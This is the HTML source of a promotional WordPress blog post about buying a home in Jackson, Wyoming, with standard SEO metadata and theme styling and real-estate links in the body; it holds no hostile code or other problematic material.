

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/finding-the-best-home-in-todays-market/
body_size: 13814
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Finding the Best Home in Today&#039;s Market - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/finding-the-best-home-in-todays-market/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Finding the Best Home in Today&#039;s Market - Blog Meeting" />
	<meta property="og:description" content="Buying a house is more of a challenge now than ever before, especially if you&#8217;re selling your home yourself. The single biggest factor in the home buying process is location. I know, big shock, right? Of course you have to consider proximity to a job, but there&#8217;s more to it than that. You have to [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/finding-the-best-home-in-todays-market/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2013-07-24T15:31:07+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/24694066_Subscription_S.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/finding-the-best-home-in-todays-market/#article","isPartOf":{"@id":"https://blogmeeting.com/finding-the-best-home-in-todays-market/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"Finding the Best Home in Today&#8217;s Market","datePublished":"2013-07-24T15:31:07+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/finding-the-best-home-in-todays-market/"},"wordCount":490,"commentCount":6,"image":{"@id":"https://blogmeeting.com/finding-the-best-home-in-todays-market/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/24694066_Subscription_S.jpg","articleSection":["Jackson wyoming homes for sale","Kelly wyoming real estate","Moose wyoming real estate"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/finding-the-best-home-in-todays-market/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/finding-the-best-home-in-todays-market/","url":"https://blogmeeting.com/finding-the-best-home-in-todays-market/","name":"Finding the Best Home in Today's Market - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/finding-the-best-home-in-todays-market/#primaryimage"},"image":{"@id":"https://blogmeeting.com/finding-the-best-home-in-todays-market/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/24694066_Subscription_S.jpg","datePublished":"2013-07-24T15:31:07+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/finding-the-best-home-in-todays-market/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/finding-the-best-home-in-todays-market/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/finding-the-best-home-in-todays-market/#primaryimage","url":"https://s3.amazonaws.com/systemimage/24694066_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/24694066_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/finding-the-best-home-in-todays-market/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Finding the Best Home in Today&#8217;s Market"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Finding the Best Home in Today&#8217;s Market Comments Feed" href="https://blogmeeting.com/finding-the-best-home-in-todays-market/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Ffinding-the-best-home-in-todays-market%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Ffinding-the-best-home-in-todays-market%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=344' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-344 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:&#104;ello&#064;&#097;&#108;b&#097;%72%2e&#099;%6f%6d">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Finding the Best Home in Today&#8217;s Market                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-344" class="post-344 post type-post status-publish format-standard hentry category-jackson-wyoming-homes-for-sale category-kelly-wyoming-real-estate category-moose-wyoming-real-estate">

	<div class="entry-content">
		<p><span id="more-344"></span><!--noteaser--></p>
<div style="float: right; padding-left: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/24694066_Subscription_S.jpg" alt="High end real estate agents" align="right" width="300" /></div>
<p> Buying a house is more of a challenge now than ever before, especially if you&#8217;re selling your home yourself. The single biggest factor in the <a href="http://www.lifeinthetetons.com/" Title="To read more on Jackson hole realtors">home buying process</a> is location. I know, big shock, right? Of course you have to consider proximity to a job, but there&#8217;s more to it than that. You have to consider expenses, crime rates, and the general atmosphere of your neighborhood. One of the best places for all of this is Jackson, Wyoming.</p>
<p>With 563,000 residents, Wyoming has the second lowest population density in the country. For those that don&#8217;t like being crowded, this is a huge advantage. That and the lack of corporate or personal income tax has made Wyoming one of Bloomberg&#8217;s best places to do business for seven years running. There are clear financial advantages to living and working here. Still not convinced?</p>
<p>Let&#8217;s look at Jackson specifically. Their population in 2011 was 9,710. That&#8217;s not so small that everyone in town knows each other and excludes any outsiders, but not so big that everyone&#8217;s little more than a faceless drone. It&#8217;s a happy medium that would make Goldilocks incredibly happy. Then there&#8217;s the crime rate to consider. Jackson has a rate of 150, which is pretty good considering the national average is 306.</p>
<p>So, Jackson seems like a good fit for most people, but something that really makes it stand out is Jackson Hole Mountain Resort. At 6,311 feet, Jackson Hole has one of the lowest base elevations of any Rocky Mountain ski resort. This is perfect for the casual skier. All of this makes a pretty good case for investigating <a href="http://www.jhsir.com" Title="Great stuff">Jackson hole real estate for sale</a>. <a href="http://en.wikipedia.org/wiki/Jackson_Hole" Title="Preparing your home for sale">Buying a luxury home</a> here is definitely the most well rounded option you&#8217;re going to find. Even if you want scaled back real estate Jackson Hole will give you the best value for your money, which you really need to consider when selling your home yourself.</p>
<p>Not only is Jackson a great place to live, but it&#8217;s perfect for doing business. A comfortable population density, low crime rate, viable real estate, and no income tax all work together to make the perfect place for you to relocate. Happy hunting!</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
